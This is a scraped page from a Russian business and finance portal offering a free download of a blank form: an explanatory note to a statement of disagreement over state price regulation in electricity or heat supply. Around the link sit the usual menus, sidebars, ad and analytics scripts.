<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://wfinbiz.com/spravochnik/">Справочник<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-16587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/novinki/">Новинки<span class="border-menu"></span></a></li>
</ul><div class="random_post_link">
  
<a href="https://wfinbiz.com/buhgalter/nalogy/izmeneniya-usn-v-2015-godu/"><i class="fa fa-random"></i></a>
</div>
<div class="clearfix"></div>
</div>                             
                            <!-- end main menu -->
                                                           
                          
                        </div>
                                           
                    </div>   
                    </div>
                    


            </header>

















<!-- begin content -->            
<section id="content_main" class="clearfix">
<div class="row main_content">
<div class="content_wraper three_columns_container">
        <div class="eight content_display_col1 columns" id="content">
         <div class="widget_container content_page"> 
           
                               <!-- start post -->




                    <div class="post-5404 post type-post status-publish format-standard hentry category-blanki-i-formy" id="post-5404" itemscope="" itemtype="http://schema.org/Review">
                                    
                                                        <div class="breadcrumbs_options"><a href="https://wfinbiz.com">Home</a> <i class="fa fa-angle-right"></i> <a href="https://wfinbiz.com/spravochnik/">Справочник</a> <i class="fa fa-angle-right"></i> <a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы</a> <i class="fa fa-angle-right"></i> <span class="current">Пояснительная записка к заявлению о разногласиях в области государственного регулирования цен в электроэнергетике или сфере теплоснабжения</span></div><div class="single_post_format">
  
</div><div class="single_post_title heading_post_title no-border">
                               <h1 itemprop="name" class="entry-title single-post-title heading_post_title">Пояснительная записка к заявлению о разногласиях в области государственного регулирования цен в электроэнергетике или сфере теплоснабжения</h1>
                                                               </div>
                              




                               <div class="clearfix"></div>
                                <div class="post_content"><index><div class="fpm_start"></div>
<p>Скачать бланк (форму) бесплатно: <a href="/wp-content/uploads/blanks/123870_140.doc">Пояснительная записка к заявлению о разногласиях в области государственного регулирования цен в электроэнергетике или сфере теплоснабжения</a></p>
<p style="font-size:10px;">Форма актуальна на 2020 год</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
</index></div> 
                                      
                                                                  
                                
                                
                                <hr class="none" />
                                                                 <div class="tag-cat">                                                               
                                                                                             
                                </div>
                                                            
              <div class="clearfix"></div>
                                
                       
                     
                       
                            
                            <hr class="none">
                        
                        
                            
                                                        
                                                        
                                            

                  					  
                    <div class="related-posts margin-top">
                      
                      <div class="widget-title"><h2>Похожие статьи</h2></div>
                      <div class="clearfix"></div>
                       

                                                    

                            <div class="feature-four-column medium-four-columns appear_animation">     
						<div class="image_post feature-item">
												   <a  href="https://wfinbiz.com/spravochnik/blanki-i-formy/kak-vybrat-i-skachat-napominalku-polnoe-rukovodstvo-2024-goda/" class="feature-link" title="Как выбрать и скачать напоминалку: полное руководство 2024 года">              
								<img width="400" height="260"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/11/2024-11-09_18-50-36-400x260.png" class="attachment-medium-feature size-medium-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="400" height="260" src="https://wfinbiz.com/wp-content/uploads/2024/11/2024-11-09_18-50-36-400x260.png" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" /></noscript>																</a>
																					 </div>
								 <h3 class="image-post-title columns_post"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/kak-vybrat-i-skachat-napominalku-polnoe-rukovodstvo-2024-goda/">Как выбрать и скачать напоминалку: полное руководство 2024 года</a></h3>      
								<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Ноя 09, 2024</span></p>									</div>


                                                        

                            <div class="feature-four-column medium-four-columns appear_animation">     
						<div class="image_post feature-item">
												   <a  href="https://wfinbiz.com/novinki/korporativnyj-blog-shagi-dlya-sozdaniya-i-prodvizheniya-effektivnogo-resursa/" class="feature-link" title="Корпоративный блог: Шаги для создания и продвижения эффективного ресурса">              
								<img width="400" height="260"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/05/Gr09binEox-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="400" height="260" src="https://wfinbiz.com/wp-content/uploads/2024/05/Gr09binEox-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" /></noscript>																</a>
																					 </div>
								 <h3 class="image-post-title columns_post"><a href="https://wfinbiz.com/novinki/korporativnyj-blog-shagi-dlya-sozdaniya-i-prodvizheniya-effektivnogo-resursa/">Корпоративный блог: Шаги для создания и продвижения эффективного ресурса</a></h3>      
								<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Авг 15, 2024</span></p>									</div>


                                                        

                            <div class="last-post-related feature-four-column medium-four-columns appear_animation">     
						<div class="image_post feature-item">
												   <a  href="https://wfinbiz.com/spravochnik/blanki-i-formy/kakuyu-kvartiru-vybrat-odnokomnatnuyu-ili-dvuhkomnatnuyu/" class="feature-link" title="Какую квартиру выбрать: однокомнатную или двухкомнатную?">              
								<img width="400" height="260"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/05/2024-05-09_08-28-58-400x260.png" class="attachment-medium-feature size-medium-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="400" height="260" src="https://wfinbiz.com/wp-content/uploads/2024/05/2024-05-09_08-28-58-400x260.png" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" /></noscript>																</a>
																					 </div>
								 <h3 class="image-post-title columns_post"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/kakuyu-kvartiru-vybrat-odnokomnatnuyu-ili-dvuhkomnatnuyu/">Какую квартиру выбрать: однокомнатную или двухкомнатную?</a></h3>      
								<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Май 09, 2024</span></p>									</div>


                            
                    </div>                  
					
              			  			  
					<hr class="none" />
                    
                    <script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script>
                    <script type="text/javascript">
  VK.init({apiId: 4963398, onlyWidgets: true});
</script>

                    
                    <!-- comment -->
                    
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/spravochnik/blanki-i-formy/blank_5_12_7_15/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://wfinbiz.com/wp-loginn.php/?redirect_to=https%3A%2F%2Fwfinbiz.com%2Fspravochnik%2Fblanki-i-formy%2Fblank_5_12_7_15%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->					
					
					 
					
					
					
                    
                    </div>
                  <!-- end post --> 
        <div class="brack_space"></div>
        </div>
        </div>
          <!-- Start sidebar -->
                    <!-- end sidebar -->

          <!-- Start sidebar -->
          <div class="four columns content_display_col3" id="sidebar">
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<div class="widget-title"><div class="h2">Свежие записи</div></div>
		<ul>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/biznes-s-nulya-trendy-retseptur-2025-formuly-kotorye-prodayut/">Бизнес с нуля: тренды рецептур 2025 — формулы, которые продают</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/semejnye-spory-podderzhka-i-konsultatsii-dlya-kazhdoj-situatsii/">Семейные споры: Поддержка и консультации для каждой ситуации</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/perspektivy-i-vyzovy-razvitiya-iskusstvennogo-intellekta-v-rossii/">Перспективы и вызовы развития искусственного интеллекта в России</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/ot-haosa-k-sisteme-poshagovyj-plan-razrabotki-sto-i-ego-vnedreniya-na-predpriyatii/">От хаоса к системе: пошаговый план разработки СТО и его внедрения на предприятии.</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/ustanovka-domofonov-v-novostrojkah-novyj-standart-komforta-i-kontrolya/">Установка домофонов в новостройках: новый стандарт комфорта и контроля</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/vse-po-spravochnoj-informatsii-po-seo-i-arbitrazhu-trafika/">Все по справочной информации по SEO и арбитражу трафика</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/rossijskoe-ili-importnoe-himicheskoe-syre-analiz-kachestva-tsen-i-logistiki-v-sovremennyh-usloviyah/">Российское или импортное химическое сырье: анализ качества, цен и логистики в современных условиях</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/mozhno-li-samostoyatelno-proizvesti-raboty-po-bureniyu-skvazhin-na-vodu-ili-luchshe-obratitsya-k-spetsialistam/">Можно ли самостоятельно произвести работы по бурению скважин на воду или лучше обратиться к специалистам?</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/5-situatsij-kogda-bez-otsenki-nedvizhimosti-ne-obojtis-2/">5 ситуаций, когда без оценки недвижимости не обойтись</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/5-situatsij-kogda-bez-otsenki-nedvizhimosti-ne-obojtis/">5 ситуаций, когда без оценки недвижимости не обойтись</a>
									</li>
					</ul>

		<div class="margin-bottom"></div></div><div id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="foremediaads-c3"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/3008/c3"></script></div><div class="margin-bottom"></div></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1284306-2 -->
<div id="yandex_rtb_R-A-1284306-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1284306-2',
    blockId: 'R-A-1284306-2'
  })
})</script></div><div class="margin-bottom"></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-title"><div class="h2">Рубрики</div></div>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://wfinbiz.com/finance/banks/">Банки</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://wfinbiz.com/business/">Бизнес и производство</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://wfinbiz.com/business/bizness-idei/">Бизнес-идеи</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://wfinbiz.com/business/bizness-plans/">Бизнес-планы</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://wfinbiz.com/buhgalter/kadry/bolnichnye/">Больничные</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/">Бухгалтерская отчетность</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://wfinbiz.com/buhgalter/">Бухгалтеру</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wfinbiz.com/questions/">Вопрос-ответ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://wfinbiz.com/business/docs/">Документы</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://wfinbiz.com/buhgalter/spetsrezhimy/envd/">ЕНВД</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wfinbiz.com/finance/investitsii/">Инвестиции</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://wfinbiz.com/buhgalter/ip/">ИП</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wfinbiz.com/business/kapital/">Капитал</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/kassa/">Касса</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://wfinbiz.com/finance/kredity/">Кредиты</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://wfinbiz.com/finance/kripto/">Крипто</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://wfinbiz.com/buhgalter/nalogy/nalog-na-imushhestvo/">Налог на имущество</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://wfinbiz.com/buhgalter/nalogy/nalog-na-pribyl/">Налог на прибыль</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://wfinbiz.com/buhgalter/nalogy/nalogovaya-otchetnost/">Налоговая отчетность</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://wfinbiz.com/buhgalter/nalogy/nds/">НДС</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://wfinbiz.com/buhgalter/nalogy/ndfl/">НДФЛ</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://wfinbiz.com/novinki/">Новинки</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://wfinbiz.com/bez-rubriki/">Новое</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://wfinbiz.com/news/">Новости</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://wfinbiz.com/buhgalter/kadry/otpusk/">Отпуск</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/otchetnost/">Отчетность</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/pervichnye-dokumenty/">Первичные документы</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://wfinbiz.com/buhgalter/kadry/posobiya/">Пособия</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://wfinbiz.com/spravochnik/provodki/">Проводки</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://wfinbiz.com/prochee/">Прочее</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://wfinbiz.com/buhgalter/spetsrezhimy/psn/">ПСН</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://wfinbiz.com/buhgalter/raschety/">Расчеты</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://wfinbiz.com/business/registraciya/">Регистрация ООО и ИП</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://wfinbiz.com/buhgalter/kadry/rezyume/">Резюме</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://wfinbiz.com/service/">Сервисы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://wfinbiz.com/buhgalter/spetsrezhimy/">Спецрежимы</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://wfinbiz.com/spravochnik/">Справочник</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://wfinbiz.com/top/">ТОП</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://wfinbiz.com/buhgalter/nalogy/transportnyj-nalog/">Транспортный налог</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://wfinbiz.com/buhgalter/usn/">УСН</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://wfinbiz.com/buhgalter/kadry/uchet-kadrov/">Учет кадров</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/uchet-osnovnyh-sredstv/">Учет основных средств</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://wfinbiz.com/finance/">Финансы</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://wfinbiz.com/finance/foreks/">Форекс</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://wfinbiz.com/buhgalter/vznosy/fss/">ФСС</a>
</li>
			</ul>

			<div class="margin-bottom"></div></div></div>          <!-- end sidebar -->
          
       
        
</div>    
</div>
 </section>
<!-- end content --> 
<!-- Start footer -->
<footer id="footer-container">
    <div class="footer-columns">
        <div class="row">
            <div class="four columns">
		<div class="widget">

<div class="widget-title"><h2>О нас</h2></div>				
		
			<div class="jellywp_about_us_widget_wrapper">
				
									<p>Информационный портал для предпринимателей, инвесторов и бухгалтеров. Информация о бизнесе и финансах. Новости и аналитика, форум, бухгалтерия, бланки и формы документов, справочник предпринимателя, советы по кредитованию и инвестированию.

Стоимость рекламной публикации договорная. Размещение навсегда. По заказам обращаться mikushkin (пять) (собака) джиmail (точка) com

</p>
				<div class="social_icons_widget">	
			<ul class="social-icons-list-widget">
                                                                                                   </ul>
			</div>
			</div>
		</div>
		</div>
            <div class="four columns">
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Свежие записи</h2></div>
		<ul>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/biznes-s-nulya-trendy-retseptur-2025-formuly-kotorye-prodayut/">Бизнес с нуля: тренды рецептур 2025 — формулы, которые продают</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/semejnye-spory-podderzhka-i-konsultatsii-dlya-kazhdoj-situatsii/">Семейные споры: Поддержка и консультации для каждой ситуации</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/perspektivy-i-vyzovy-razvitiya-iskusstvennogo-intellekta-v-rossii/">Перспективы и вызовы развития искусственного интеллекта в России</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/ot-haosa-k-sisteme-poshagovyj-plan-razrabotki-sto-i-ego-vnedreniya-na-predpriyatii/">От хаоса к системе: пошаговый план разработки СТО и его внедрения на предприятии.</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/ustanovka-domofonov-v-novostrojkah-novyj-standart-komforta-i-kontrolya/">Установка домофонов в новостройках: новый стандарт комфорта и контроля</a>
									</li>
					</ul>

		</div></div>
            <div class="four columns"><div id="rec-recent-posts-2" class="widget post_list_widget"><div class="widget-title"><h2>Последние вопросы</h2></div><div class="widget_container"><ul class="feature-post-list recent-post-widget"> 
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/onlajn-kassa-tsena-i-vybor/" class="feature-image-link image_post" title="Онлайн касса: цена и выбор">              
<img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/small-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img class="no_feature_img" alt="" src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/small-feature.jpg"></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/onlajn-kassa-tsena-i-vybor/">Онлайн касса: цена и выбор</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 07, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
             
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/znachenie-zashhity-personalnyh-dannyh/" class="feature-image-link image_post" title="Значение защиты персональных данных">              
<img width="100" height="75"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/10/2024-10-03_19-31-31-100x75.png" class="attachment-small-feature size-small-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="100" height="75" src="https://wfinbiz.com/wp-content/uploads/2024/10/2024-10-03_19-31-31-100x75.png" class="attachment-small-feature size-small-feature wp-post-image" alt="" decoding="async" /></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/znachenie-zashhity-personalnyh-dannyh/">Значение защиты персональных данных</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 03, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
             
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/gde-kupit-usdt-v-moskve-poleznye-sovety-i-varianty/" class="feature-image-link image_post" title="Где купить USDT в Москве: Полезные советы и варианты">              
<img width="100" height="75"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/08/0ppRMoFZ3y-100x75.jpg" class="attachment-small-feature size-small-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="100" height="75" src="https://wfinbiz.com/wp-content/uploads/2024/08/0ppRMoFZ3y-100x75.jpg" class="attachment-small-feature size-small-feature wp-post-image" alt="" decoding="async" /></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/gde-kupit-usdt-v-moskve-poleznye-sovety-i-varianty/">Где купить USDT в Москве: Полезные советы и варианты</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 03, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
            </ul>
</div>
</div></div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="row">
            <div class="six columns footer-left">WFINBIZ – Портал о бизнесе и финансах.<br />
Копирование материалов сайт без активной гиперссылки запрещено!<br> По вопросам размещения рекламы писать на почту mikushkin5@gmail.com
</div>
            <div class="six columns footer-right"> 
            
                        
             </div>
        </div>  
    </div>
  
</footer>

<!-- End footer -->
</div>
<div id="go-top"><a href="#go-top"><i class="fa fa-chevron-up"></i></a></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div id="foremediaads-anchor_ad"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/3008/anchor_ad"></script><script type="text/javascript" id="jm_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/wfinbiz.com\/wp-admin\/admin-ajax.php","nonce":"aef225a15f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/post-like.js" id="jm_like_post-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/inc/addon/aqua-page-builder-master/assets/javascripts/aqpb-view.js" id="aqpb-view-js-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/marquee.js" id="marquee-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/owl.carousel.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.pageslide.min.js" id="pageslide-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/mediaelement-and-player.min.js" id="mediaelement-and-player-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/fluidvids.js" id="fluidvids-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.infinitescroll.min.js" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.slimscroll.min.js" id="slimscroll-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.knob.js" id="knob-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.bxslider.min.js" id="bxslider-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/custom.js" id="custom-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":100,"margin_bottom":1000,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This website uses cookies to improve user experience. By continuing to use the site, you consent to the use of cookies.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57581704, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57581704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: wfinbiz.com @ 2025-11-14 00:57:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NDEgGu2mG2KEm9MKtgTt4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763071058135');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/3008/custom9264
body_size: 345
content:
